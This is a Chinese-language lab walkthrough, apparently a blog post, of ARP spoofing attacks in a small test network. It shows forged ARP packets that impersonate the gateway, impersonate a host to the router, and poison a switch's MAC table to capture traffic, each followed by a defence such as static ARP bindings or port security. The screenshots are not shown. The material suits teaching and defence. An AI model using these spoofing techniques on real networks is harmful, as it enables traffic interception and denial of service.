

R1分别PING通下面的主机。说明网络还是正常的。



开始攻击，我们构建出第一种攻击的攻击包。

**即Hacker冒充网关向其他计算机发送ARP广播包，广播网关和MAC的匹配，当然是假的。**



这是抓到的包。意外出现了，在我们发出的包后面紧接着网关也发了一个ARP广播包



**（注意： Gratuitous ARP也称为免费ARP，**[**无故ARP**](http://baike.baidu.com/subview/3232811/3232811.htm)**。Gratuitous ARP不同于一般的ARP请求，它并非期待得到ip对应的**[**mac地址**](http://baike.baidu.com/subview/69334/69334.htm)**，而是当主机启动的时候，将发送一个Gratuitous arp请求，即请求自己的**[**ip地址**](http://baike.baidu.com/subview/3930/3930.htm)**的mac地址。**

**免费ARP可以有两个方面的作用：**

**1) 一个主机可以通过它来确定另一个主机是否设置了相同的I P地址。**

**2) 如果发送免费ARP的主机正好改变了硬件地址（很可能是主机关机了，并换了一块接口卡，然后重新启动），那么这个分组就可以使其他主机高速缓存中旧的硬件地址进行相应的更新。一个比较著名的ARP协议事实[Plummer 1982]是，如果主机收到某个I P地址的A R P请求，而且它已经在接收者的高速缓存中，那么就要用ARP请求中的发送端硬件地址（如以太网地址）对高速缓存中相应的内容进行更新。主机接收到任何ARP请求都要完成这个操作（ARP请求是在网上广播的，因此每次发送ARP请求时网络上的所有主机都要这样做）。）**

这时候一直PING着网关的PC2出现丢了一个包的情况。

可为什么之后又通了呢？这个和上面的那个神秘的广播有关，看MAC地址可以发现那是网关发出来的，也就是说，你发广播的时候，路由器也收到了这个欺骗包，但是网关认为自己才是真正的网关啊，收到的这个分明是欺骗么，所以它就自己广播正确的网关加以更正。那我们的攻击失败了。这是CISCO ROUTE的一个特性不知道其他的设备是否这样。

我们可以加大发包的速度，只要快过网关，看攻击设置：



下面是抓包的情况

很明显ARP欺骗包超过了网关的正确广播。所以PING出现了下面的问题：



这个网络基本就不能用了。再来个狠的。



可以完全肯定这个网络不能用了。那怎么防护呢，由于它的攻击对象是PC，所以我们在PC上绑定静态的就可以了。



再来发攻击包

看看PING的情况：



完全没问题，攻击被解决了。

**攻击者又假装成172.16.0.3主机欺骗网关**。





PC3 ping网关



PC3还是上不了网。

我们打开R1的debug看看。



上图说明R1收到了ping请求，并且给了回复。为什么PC3收不到呢？

我们看看R1的ARP缓存。

因为R1中到pc3的MAC是错误的，PC3自然收不到。那这个错误的Ping回应报文去哪了呢？

首先，这个数据包到了交换机，交换机根据MAC-PORT表转发数据。注意交换机的一个端口可以学习到好几个MAC地址。



第二个MAC来自Hacker发包时随便写的。而与此同时Hacker正使用自己真正的MAC地址上网呢。



要防御这种攻击，就需要在R1上也进行静态绑定。



* 表示是静态绑定了。

现在双向绑定了。

我们再发送攻击包。







PC3可以正常上网。

攻击者改变攻击包。

**Hacker假冒网关发送广播包，欺骗交换机。**



这个攻击包重要的是源MAC地址和速度。看看攻击效果。



Why？

两端都进行了静态绑定，原因只能在中间环节交换机上。

交换机的一个端口可以学习到好几个MAC地址，但同一个MAC地址只能被同一个端口学习。我们看看攻击前后交换机的MAC地址表。

现在所有的数据都到了Hacker的计算机上，Hacker可以任意抓包看你的内容了。但Hacker自己也不能上网了。

Hacker可以既欺骗主机有能上网，不过只能欺骗一台主机。只要把发包软件中的源MAC改成被欺骗的主机即可，假设是PC2。（假设PC2和R1也做了静态绑定。）



这样PC2就掉线了。



要解决这个问题也简单，只要在交换机上设置一个端口只允许绑定一个MAC，且静态绑定就可以了。